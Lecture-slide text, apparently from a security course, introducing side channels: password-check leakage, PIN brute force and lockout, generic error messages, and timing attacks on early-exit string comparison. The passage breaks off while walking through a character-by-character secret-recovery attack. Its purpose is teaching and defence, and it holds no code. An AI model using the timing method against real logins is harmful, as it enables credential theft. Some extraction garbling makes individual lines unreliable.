# **Introduction**

### Side channels

It is often the case that applications have **side effects**: observable effects reflecting the internal state

If the side effect depends on a secret value we have a *partial* **leakage**

If the leakage is **enough to recover the secret** then we have an attack## Necessary leakages

Consider a password check:

- 1. User enters a password
- 2. The system checks the password (hash)
- 3. If the password is incorrect the user is notified

**Leak**: at each iteration the attacker **discovers** that a certain password is **incorrect**

⇒ An attacker might direcly **bruteforce** a password online

### **Solutions:**

- 1. <u>slow down</u> password check after some errors
- 2. disable user account after some errors## Example: PINs

Small search space  $\Rightarrow$  the attack becomes **fast!**

- ATM PIN
- Telephone (SIM) PIN
- Any smartcard PIN
- Smartphone PIN
- ...
- ⇒ 5 digits PINs are just 99999!

Slowing down is not effective

**Only possible solution: Lock device** after some attempts

⇒ The leakage rate matters# Kinds of side channels

### Side channels can be based on

- **Errors**
- **Time**
- **Content**
- **Size**

● ...

- Power consumption
- Electromagnetic emissions

#### **Example**: wrong credentials

We cannot ignore the error, but we can **minimize** the leak by "hiding" what is wrong

- 1. if username is wrong return *"User does not exists"*
- 2. if password is wrong return *"Wrong password"*

**Solution**: if either username or password is wrong return *"Wrong credentials"*### Time attacks

Consider again the example: if either username or password is wrong return *"Wrong credentials"*

The test "either username or password is wrong" might be **faster** when the username is wrong

⇒ an attacker observing **time** could still deduce that the user does not exists!

**Solution**: use time-safe code!## Time: string comparison

**Comparison** can take different time depending on "how different" are the compared values

'aaaaaaaaa' == 'aaaaaaaaa'

can be slower than

'aaaaaaaaa' == 'aaaaaaabb'

⇒ test stops at the first wrong character!

When strings differ early the test speeds up even more:

#### **Examples**:

'aaaaaaaaa' == 'baaaaaaaa'

 $'$ aaaaaaaaa' ==  $'a'$ 

are tipically faster than previous examples### Time: string comparison attack

Attacker starts from

'axxxxxx' == '\*\*\*\*\*\*\*\*'

 $'bxxxxxx' = 2$  \*\*\*\*\*\*\*\*

…

'**s**xxxxxx' == '\*\*\*\*\*\*\*\*'

 $\Rightarrow$  Slower! first  $\star$  is s!

Then

...

'**s**axxxxx' == '\*\*\*\*\*\*\*\*' '**s**bxxxxx' == '\*\*\*\*\*\*\*\*'

